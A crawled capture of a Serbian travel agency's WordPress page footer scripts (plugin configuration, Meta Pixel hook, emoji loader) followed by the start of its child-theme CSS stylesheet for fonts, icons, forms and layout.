{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/itc-tourist-child/*","/wp-content/themes/itc-tourist/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://startravelnis.rs/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://startravelnis.rs/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://startravelnis.rs/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/startravelnis.rs\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://startravelnis.rs/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://startravelnis.rs/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/jquery.datetimepicker.full.min.js?ver=6.9" id="walcf7-datepicker-js-js"></script>
<script src="https://startravelnis.rs/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/datetimepicker.js?ver=1.0.0" id="walcf7-datepicker-js"></script>
<script id="itc-load-more-js-extra">
var ITCLoadMore = {"listSelector":".destinacije-listing","navSelector":".prev-next-posts","nextLinkSelector":".prev-next-posts .prev-posts-link a","itemsSelector":".destinacije-listing .posebno","loaderImage":"https://startravelnis.rs/wp-content/uploads/2022/02/loader.gif","loaderWidth":"48","loaderHeight":"48","enableInfinite":"1","threshold":"300","enableHistory":"1"};
//# sourceURL=itc-load-more-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/itc-load-more/assets/js/itc-load-more.js?ver=1.1.4" id="itc-load-more-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/popper.min.js?ver=1.1" id="popper-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/bootstrap.min.js?ver=1.1" id="bootstrap-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/mmenu-light.js?ver=6.9" id="mmenu-light-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/lightgallery-all.min.js?ver=1.1" id="lightgallery-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/jquery.mousewheel.min.js?ver=1.1" id="mousewheel-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/owl-carousel.js?ver=1.1" id="owl-carousel-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/hammer.min.js?ver=1.1" id="hammer-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/custom.js?ver=1.4" id="custom-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist/js/priority-menu.js?ver=20181214" id="twentynineteen-priority-menu-js"></script>
<script id="wpcf7cf-scripts-js-extra">
var wpcf7cf_global_settings = {"ajaxurl":"https://startravelnis.rs/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.7" id="wpcf7cf-scripts-js"></script>
<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyAo00KZYIGaHRMhmcInl8bYxR3wIBn__0o" id="google-maps-js"></script>
<script id="ubermenu-js-extra">
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","collapse_after_scroll":"on","v":"3.2.6","configurations":["main"],"ajax_url":"https://startravelnis.rs/wp-admin/admin-ajax.php","plugin_url":"https://startravelnis.rs/wp-content/plugins/ubermenu/"};
//# sourceURL=ubermenu-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.6" id="ubermenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://startravelnis.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://startravelnis.rs/wp-includes/js/wp-emoji-loader.min.js
</script>





</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: 19/01/2026 18:16 (Europe/Belgrade UTC:1) -->


--- FILE ---
content_type: text/css
request_url: https://startravelnis.rs/wp-content/themes/itc-tourist-child/style.css?ver=1.0.30
body_size: 28093
content:
/*
 Theme Name:   ITC Tourist Child
 Description:  ITC Tourist Child Theme
 Author:       ITCentar
 Author URI:   https://itcentar.rs
 Template:     itc-tourist
 Version:      1.0.30
 License:      GNU General Public License v2 or later, Nemanja
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  itc-tourist-child
*/

body {
    font-family: 'StarTravelBook';
}

img {
    max-width: 100%;
    height: auto;
}

a {
    color: #3d0459;
}

a:focus {
    outline: none;
}

a:hover {
    text-decoration: none;
}

::-moz-selection {
    /* Code for Firefox */
    color: #fff;
    background: #A12076;
}

::selection {
    color: #fff;
    background: #A12076;
}

@font-face {
    font-family: 'StarTravelBook';
    src: url('fonts/lg.eot');
    src: url('fonts/lg.eot?#iefix') format('embedded-opentype'), url('fonts/lg.woff') format('woff'), url('fonts/lg.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'StarTravelBook';
    src: url('fonts/JostRegular.eot');
    src: url('fonts/JostRegular.eot') format('embedded-opentype'),
         url('fonts/JostRegular.woff2') format('woff2'),
         url('fonts/JostRegular.woff') format('woff'),
         url('fonts/JostRegular.ttf') format('truetype'),
         url('fonts/JostRegular.svg#JostRegular') format('svg');
}

@font-face {
    font-family: 'StarTravelMedium';
    src: url('fonts/JostMedium.eot');
    src: url('fonts/JostMedium.eot') format('embedded-opentype'),
         url('fonts/JostMedium.woff2') format('woff2'),
         url('fonts/JostMedium.woff') format('woff'),
         url('fonts/JostMedium.ttf') format('truetype'),
         url('fonts/JostMedium.svg#JostMedium') format('svg');
}

@font-face {
    font-family: 'StarTravelDemi';
    src: url('fonts/JostSemiBold.eot');
    src: url('fonts/JostSemiBold.eot') format('embedded-opentype'),
         url('fonts/JostSemiBold.woff2') format('woff2'),
         url('fonts/JostSemiBold.woff') format('woff'),
         url('fonts/JostSemiBold.ttf') format('truetype'),
         url('fonts/JostSemiBold.svg#JostSemiBold') format('svg');
}

@font-face {
    font-family: 'StarTravelBold';
    src: url('fonts/JostBold.eot');
    src: url('fonts/JostBold.eot') format('embedded-opentype'),
         url('fonts/JostBold.woff2') format('woff2'),
         url('fonts/JostBold.woff') format('woff'),
         url('fonts/JostBold.ttf') format('truetype'),
         url('fonts/JostBold.svg#JostBold') format('svg');
}

@font-face {
    font-family: 'StarTravelBehind';
    src: url('fonts/StarTravelBehind.eot');
    src: url('fonts/StarTravelBehind.eot') format('embedded-opentype'), url('fonts/StarTravelBehind.woff2') format('woff2'), url('fonts/StarTravelBehind.woff') format('woff'), url('fonts/StarTravelBehind.ttf') format('truetype'), url('fonts/StarTravelBehind.svg#StarTravelBehind') format('svg');
}


/*icons*/

@font-face {
    font-family: 'StarTravelIcons';
    src: url('fonts/StarTravelIcons.eot?4ndfnt');
    src: url('fonts/StarTravelIcons.eot?4ndfnt#iefix') format('embedded-opentype'), url('fonts/StarTravelIcons.ttf?4ndfnt') format('truetype'), url('fonts/StarTravelIcons.woff?4ndfnt') format('woff'), url('fonts/StarTravelIcons.svg?4ndfnt#StarTravelIcons') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: block;
}

[class^="icon-"],
[class*=" icon-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'StarTravelIcons' !important;
    speak: never;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.icon-contact-phone:before {
    content: "\e92e";
}
.icon-filter:before {
    content: "\e92f";
}

.icon-cellphone:before {
    content: "\e92a";
}

.icon-iconmonstr-email-2:before {
    content: "\e929";
}

.icon-sef:before {
    content: "\e928";
}

.icon-spa:before,
.icon-wellness:before {
    content: "\e927";
}

.icon-viber:before {
    content: "\e926";
}

.icon-searchicon:before {
    content: "\e928";
}

.icon-homestar:before {
    content: "\e926";
}

.icon-burgermenu:before {
    content: "\e92b";
}

.icon-aranzman:before {
    content: "\e900";
}

.icon-balcony:before {
    content: "\e901";
}

.icon-bar:before {
    content: "\e902";
}

.icon-bar2:before {
    content: "\e903";
}

.icon-beach:before {
    content: "\e904";
}

.icon-bed:before {
    content: "\e905";
}

.icon-bus:before {
    content: "\e906";
}

.icon-call:before {
    content: "\e907";
}

.icon-car:before {
    content: "\e908";
}

.icon-country:before {
    content: "\e909";
}

.icon-description:before {
    content: "\e90a";
}

.icon-down-arrow:before {
    content: "\e90b";
}

.icon-download:before {
    content: "\e90c";
}

.icon-email:before {
    content: "\e90d";
}

.icon-gondola:before {
    content: "\e90e";
}

.icon-Group-8:before {
    content: "\e90f";
    color: #052c53;
}

.icon-image:before {
    content: "\e910";
}

.icon-klima:before {
    content: "\e911";
}

.icon-left-arrow:before {
    content: "\e912";
}

.icon-lift:before {
    content: "\e913";
}

.icon-location:before {
    content: "\e914";
}

.icon-maps:before {
    content: "\e915";
}

.icon-parking:before {
    content: "\e916";
}

.icon-pets:before {
    content: "\e917";
}

.icon-pin:before {
    content: "\e918";
}

.icon-plane:before {
    content: "\e919";
}

.icon-plus:before {
    content: "\e91a";
}

.icon-pool:before {
    content: "\e91b";
}

.icon-reception:before {
    content: "\e91c";
}

.icon-right-arrow:before {
    content: "\e91d";
}

.icon-rostilj:before {
    content: "\e91e";
}

.icon-search:before {
    content: "\e91f";
}

.icon-smestaj:before {
    content: "\e920";
}

.icon-star:before {
    content: "\e921";
}

.icon-tv:before {
    content: "\e922";
}

.icon-up-arrow:before {
    content: "\e923";
}

.icon-video:before {
    content: "\e924";
}

.icon-wifi:before {
    content: "\e925";
}

.icon-facebook:before {
    content: "\ea90";
}

.icon-facebook2:before {
    content: "\ea91";
}

.icon-instagram:before {
    content: "\ea92";
}

.icon-whatsapp:before {
    content: "\ea93";
}

.icon-twitter:before {
    content: "\ea96";
}

.icon-youtube:before {
    content: "\ea9d";
}

.icon-youtube2:before {
    content: "\ea9e";
}

.icon-burgermenu:before {
    content: "\e92b";
}
.icon-searchicon:before {
    content: "\e92c";
}
.icon-homestar:before {
    content: "\e92d";
}

.icon-close:before {
    content: "\e930";
  }

/* form */

h3.form-group-title {
    color: #3d0459;
    font-size: 20px;
    margin-bottom: 20px;
}

.form-group {
    box-shadow: 0 10px 20px #eaeef6;
    margin-bottom: 40px;
    padding: 20px;
    border-radius: 8px;
}

input {
    min-height: 40px;
    margin-bottom: 15px;
    border: 0;
    border-bottom: 1px solid #e1e1e1;
    font-size: 0.8em;
    width: 100%;
    padding: 5px 15px;
    border-radius: 0;
}

input[type="checkbox"],
input[type="radio"] {
    width: auto;
    min-height: auto;
}

input:focus,
select:focus,
textarea:focus {
    border-color: #3d0459;
}

input:not(:placeholder-shown) {
    border-color: #A12076;
}

select {
    width: 100%;
    height: 40px;
    border: 0;
    border-bottom: 1px solid #a12076;
    border-radius: 0px;
    padding: 5px 15px 5px 7px;
    background: url([data-uri]) no-repeat 95% 50%;
    background-color: #fff;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
}

span.wpcf7-list-item-label {
    font-size: 0.8em;
}

textarea {
    max-height: 100px;
    width: 100%;
    border: 0;
    border-bottom: 1px solid #e1e1e1;
    padding: 0px 15px 5px;
    font-size: 0.8em;
}

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
textarea:-webkit-autofill,
textarea:-webkit-autofill:hover,
textarea:-webkit-autofill:focus,
select:-webkit-autofill,
select:-webkit-autofill:hover,
select:-webkit-autofill:focus {
    -webkit-text-fill-color: #222;
    -webkit-box-shadow: 0 0 0px 1000px transparent inset;
    transition: background-color 5000s ease-in-out 0s;
}

span.form-label-custom {
    font-size: 0.8em;
    color: #A12076;
    display: block;
    padding-left: 15px;
    margin-bottom: 10px;
}

span.wpcf7-list-item {
    display: inline-block;
    margin: 0 0 0 15px;
}

span.wpcf7-form-control {
    display: block;
    border-bottom: 1px solid #e1e1e1;
    margin-bottom: 15px;
}

span.wpcf7-form-control-wrap.placanje>span>span {
    display: block;
}

.putnici-group span.form-label-custom {
    padding-left: 0;
}

input[type="submit"] {
    width: auto;
    min-width: 180px;
    border: 0;
    border-radius: 0;
    background: #a12076;
    color: #fff;
    font-size: 1em;
    font-family: 'StarTravelDemi';
    text-transform: uppercase;
    margin-bottom: 0;
}

input[type="submit"]:hover {
    background: #3D0459;
}

.checkbox-group>label.for-checkbox {
    display: block;
    font-family: 'StarTravelDemi';
}

label.formrow {
    margin: 4px;
    background-color: #f6e7fd;
    border-radius: 0;
    border: 1px solid #F1F1F1;
    width: 36px;
    height: 35px;
    position: relative;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    font-size: 25px;
    padding: 0;
    line-height: 100%;
    overflow: hidden;
    color: #a12076;
}

label.formrow span.checklabel {
    text-align: center;
    padding: 0;
    border-radius: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

label.formrow input {
    position: absolute;
    top: -20px;
}

label.formrow input:hover+span.checklabel {
    background-color: #a12076;
    color: #fff;
    cursor: pointer;
}

label.formrow input:checked+span.checklabel {
    background-color: #a12076;
    color: #fff;
}

label.formrow input:checked:hover+span.checklabel {
    background-color: #3d0459;
    color: #fff;
}

.form-field-wrapper {
    position: relative;
}

.star-form-radio,
.star-form-group {
    position: relative;
    margin-top: 0px;
    margin-bottom: 15px;
}

.star-form-group .control-label {
    position: absolute;
    top: 0px;
    pointer-events: none;
    padding-left: 0;
    z-index: 1;
    color: #878787;
    font-size: 1em;
    font-weight: 300;
    -webkit-transition: all .28s ease;
    transition: all .28s ease;
    left: 0;
}

.star-form-group select,
.star-form-group input,
.star-form-group textarea {
    margin-bottom: 0;
    min-height: 40px;
    font-size: 1em;
    padding: 8px 10px 0;
}

.star-form-group select~.control-label,
.star-form-group input.notempty~.control-label,
.star-form-group input:focus~.control-label,
.star-form-group input.form-file~.control-label,
.star-form-group input.has-value~.control-label,
.star-form-group textarea:focus~.control-label,
.star-form-group textarea.form-file~.control-label,
.star-form-group textarea.has-value~.control-label {
    left: 0;
    top: -20px;
    font-size: 0.9em;
    background: transparent;
    color: #878787;
    padding-left: 0;
}

.star-form-group input:invalid~.control-label {
    color: #f00;
}

label.control-label-upper {
    color: #878787;
    margin-bottom: 0;
    font-size: 0.9em;
    position: relative;
    z-index: 1;
}

.star-form-group.mt--10 {
    margin-top: 0px;
}

.star-form-group.mt--10 input,
.star-form-group.mt--10 select {
    margin-top: -10px;
}

.godine-dece>div {
    flex: 1;
}

.star-form-checkbox span.wpcf7-list-item {
    margin: 0;
}

input[type="checkbox"] {
    height: auto !important;
    min-height: initial;
}


/* .form-field-wrapper>label {
    bottom: 20px;
    left: 15px;
    position: absolute;
    background-color: white;
    padding: 0px 5px 0px 5px;
    font-size: 0.9em;
    transition: 0.2s;
    pointer-events: none;
  }
  .control-label:focus~label {
      bottom: 35px;
  }
.control-label:valid~label {
    bottom: 35px;
} */


/* .control-label:invalid~label {
 bottom: 35px;
    color: #f00;
} */

.checkbox-group {
    margin: 15px 0;
}

.select-wrapper {
    position: relative;
    margin-bottom: 10px;
}

.select-wrapper select {
    padding-left: 35px;
}

.single-filter-wrapper .select-wrapper span:first-child {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #a12076;
    font-size: 20px;
}

.has-bg-image {
    background-position: center top;
    background-repeat: no-repeat;
    background-size: 100%;
}

.home-pretraga {
    padding: 50px 0;
    background-size: 100%;
    background-position: center;
}

.filteri-home-title {
    text-align: center;
}

.bold-title {
    font-family: 'StarTravelBold';
}

span.purple-text {
    color: #a12076;
}


/* Promo boxes style */

.ponude-grid {
    display: grid;
    grid-template-rows: 200px 200px 200px;
    grid-gap: 16px;
    margin-bottom: 50px;
}

.ponude-grid.grid-style_1 {
    grid-template-columns: 1fr 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci treci" "prvi cetvrti peti sesti" "sedmi osmi peti deveti";
}

.ponude-grid.grid-style_2 {
    grid-template-columns: 1fr 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi drugi treci" "prvi cetvrti cetvrti treci" "peti sesti sedmi osmi";
}

.ponude-grid.grid-style_3 {
    grid-template-columns: 1fr 1fr 1fr 1fr;
    grid-template-areas: "prvi prvi drugi treci" "prvi prvi cetvrti peti" "sesti sedmi osmi osmi";
}

.ponude-grid.grid-style_4 {
    grid-template-columns: 1fr 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci cetvrti" "prvi peti treci sesti" "sedmi osmi deveti deseti";
}

.ponude-grid.grid-style_5 {
    grid-template-columns: 1fr 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci cetvrti" "peti sesti sedmi osmi" "deveti deseti jedanesti dvanesti";
}

.grid-1 {
    grid-area: prvi;
}

.grid-2 {
    grid-area: drugi;
}

.grid-3 {
    grid-area: treci;
}

.grid-4 {
    grid-area: cetvrti;
}

.grid-5 {
    grid-area: peti;
}

.grid-6 {
    grid-area: sesti;
}

.grid-7 {
    grid-area: sedmi;
}

.grid-8 {
    grid-area: osmi;
}

.grid-9 {
    grid-area: deveti;
}

.grid-10 {
    grid-area: deseti;
}

.grid-11 {
    grid-area: jedanesti;
}

.grid-12 {
    grid-area: dvanesti;
}

.stil-style_2-2 .box-promo-opsirnije,
.stil-style_2-4 .box-promo-opsirnije,
.stil-style_1-3 .box-promo-opsirnije,
.stil-style_3-8 .box-promo-opsirnije {
    right: 0;
    width: 40%;
}

.single-ponuda {
    height: 290px;
    position: relative;
}

.box-promo-opsirnije {
    position: absolute;
    bottom: 0;
    background: rgb(255 255 255 / 90%);
    margin: 15px;
    padding: 15px;
    width: calc(100% - 30px);
    color: #111;
    font-size: 13px;
    line-height: 17px;
}

.box-promo-opsirnije p {
    margin-bottom: 10px;
}

.box-promo-opsirnije p:last-child {
    margin-bottom: 0px;
}

.box-title-wrapper {
    position: absolute;
    z-index: 9;
    bottom: 0;
    left: 0;
    display: inline-flex;
    flex-direction: column;
    align-items: flex-start;
    width: 100%;
    height: 100%;
    background: rgb(5, 44, 83);
    background: linear-gradient(180deg, rgba(5, 44, 83, 0) 0%, rgba(5, 44, 83, 0.5998774509803921) 100%);
    display: flex;
    align-items: flex-start;
    justify-content: flex-end;
    padding: 15px 20px;
    transition: 0.5s;
}

.single-ponuda-informacije {
    padding: 0 10px 10px;
}

.single-app-info.single-app-lokacija .single-app-info {
    margin: 0 0 0 7px;
}

.single-ponuda:hover .box-title-wrapper {
    background: rgb(161 32 118);
    background: linear-gradient(180deg, rgba(5, 44, 83, 0) 0%, rgb(161 32 118 / 70%) 100%);
    width: 100% !important;
    height: 100% !important;
    top: 0 !important;
    left: 0 !important;
    padding: 25px 30px;
}

h3.slider-box-title {
    font-size: 24px;
    text-transform: uppercase;
    font-family: 'StarTravelDemi';
    color: #fff;
    margin-bottom: 0;
    border-bottom: 1px solid rgb(255 255 255 / 10%);
    width: 100%;
}

.slider-box-text {
    color: #fff;
    font-size: 20px;
}

span.slider-box-trakica {
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1;
    background: #a12076;
    padding: 5px 15px;
    text-transform: uppercase;
    font-family: 'StarTravelMedium';
    color: #fff;
}

.star-slider-dot button {
    width: 16px;
    height: 16px;
    margin: 0 5px;
    display: inline-flex;
    -webkit-box-shadow: inset 0px 0px 0px 10px #f00;
    -moz-box-shadow: inset 0px 0px 0px 10px #f00;
    box-shadow: inset 0px 0px 0px 2px #a12076;
    border: 0;
}

.star-slider-dot {
    text-align: center;
}

.star-slider-dot button.active {
    background: #a12076;
}

.owl-nav button {
    background: #fff !important;
    box-shadow: 0 10px 25px rgb(61 4 89 / 20%);
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 9;
    margin-top: -25px;
    transition: .5s;
}

.owl-nav button:hover {
    box-shadow: 0 10px 25px rgb(61 4 89 / 50%);
}

.owl-nav button.owl-prev {
    position: absolute;
    left: 0;
    top: 50%;
    margin-left: -25px;
}

.owl-nav button.owl-next {
    position: absolute;
    right: 0;
    top: 50%;
    margin-right: -25px;
}

.owl-nav button span {
    color: #a12076;
    font-size: 28px;
}


/*.single-ponuda.label-top span.box-badge {
    padding: 2px 0px;
    white-space: pre-wrap;
    display: inline;
    background: #A12076;
    box-shadow: 6px 0 0 #A12076, -8px 0 0 #A12076;
}

.single-ponuda.label-top span.box-promo-text {
    padding: 2px 0px;
    white-space: pre-wrap;
    display: inline;
    background: #3D0459;
    box-shadow: 6px 0 0 #3D0459, -8px 0 0 #3D0459;
}*/

.single-ponuda.label-bottom span.box-badge {
    position: absolute;
    left: 15px;
    bottom: 50px;
    background: #007bff;
    padding: 2px 10px;
    color: #fff;
}

.single-ponuda.label-bottom span.box-promo-text {
    position: absolute;
    left: 15px;
    bottom: 15px;
    background: #d6b028;
    padding: 2px 10px;
    color: #fff;
}

.object-fit-center {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}


/*image hover*/

.img-zoomin img {
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
}

.img-zoomin:hover img {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
}


/*Pretraga home*/

form.pretraga-home {
    display: flex;
    justify-content: space-between;
    background-color: #fff;
    box-shadow: 0 15px 30px rgb(0 0 0 / 7%);
}

.pretraga-submit button {
    background: #3d0459;
    height: 100%;
    border: 0;
    color: #fff;
    font-size: 2.5em;
    width: 120px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: .5s;
}

.pretraga-submit button:hover {
    background: #a12076;
}

.pretraga-fields {
    display: flex;
    justify-content: space-between;
    width: 100%;
    padding: 10px 20px 10px 0;
}

.pretraga-field-icon {
    color: #A12076;
    font-size: 1.85em;
    padding: 20px;
}

.pretraga-field-label {
    width: 100%;
}

label.pretraga-label {
    font-family: 'StarTravelDemi';
    margin-bottom: 0;
}

.pretraga-fields .single-field {
    width: 100%;
}

.pretraga-fields select {
    width: 100%;
    border-bottom: 1px solid #A12076;
    height: 30px;
}

form.pretraga-home label.pretraga-label {
    padding-left: 7px;
}

.header-contact-info {
    display: flex;
    align-items: center;
    color: #fff;
}

.header-contact-info a {
    color: #fff;
}

.header-contact-info a:hover {
    text-decoration: underline;
}

.header-contact-label {
    font-family: 'StarTravelDemi';
    font-size: 17px;
}

.header-label-info {
    font-size: 23px;
    line-height: 100%;
}

.header-contact-icon {
    font-size: 45px;
    padding: 0 10px 0 10px;
    display: flex;
    align-items: center;
}

.header-label-info p {
    margin-bottom: 0;
}

.header-contact:first-child,
.header-contact:nth-child(2) {
    margin-right: 30px;
}

.header-contact {
    display: flex;
}


/* Navbar style */

.scrollUp {
    transform: translateY(-95px);
}

header#masthead {
    position: fixed;
    z-index: 998;
    width: 100%;
    background: #A12076;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
    transition: all 0.5s;
    top: 0;
    left: 0;
}

header#masthead li.ubermenu-item-level-0>a:hover,
.floating-right li:hover,
footer#colophon a:hover,
header#masthead li.ubermenu-item-level-0.ubermenu-current-menu-item {
    color: #ffffff;
}
.floating-right:hover {
    background: #3d0459;
    text-decoration: none !important;
}

.header-top {
    padding: 10px 0;
}

ul.ubermenu-submenu {
    background: rgb(61 4 89 / 95%) !important;
}

.ubermenu-sub-indicators li.ubermenu-has-submenu-drop>.ubermenu-target:after {
    right: -5px !important;
    top: 44% !important;
}

ul.ubermenu-submenu ul {
    background-color: transparent !important;
}

ul.ubermenu-submenu li.ubermenu-has-submenu-flyout ul {
    background: rgb(19 48 107 / 95%) !important;
}

.ubermenu .ubermenu-submenu .ubermenu-submenu-type-flyout {
    top: -10px !important;
    left: calc(100% + 14px) !important;
}

ul.ubermenu-submenu li.ubermenu-has-submenu-flyout ul li {
    padding: 10px 20px !important;
}

.ubermenu-target-with-image.ubermenu-item-layout-image_below {
    height: 120px !important;
    position: relative !important;
    display: inline-block !important;
    width: 100% !important;
}

.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target.ubermenu-target-with-image.ubermenu-item-layout-image_below {
    padding-top: 9px;
    padding-bottom: 5px;
    height: 100px !important;
}

.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target.ubermenu-target-with-image.ubermenu-item-layout-image_below span.ubermenu-target-title {
    height: calc(100% - 13px);
    top: 9px;
}

.ubermenu-target-with-image.ubermenu-item-layout-image_below img {
    object-fit: cover;
    object-position: center;
    width: 100%;
    height: 100% !important;
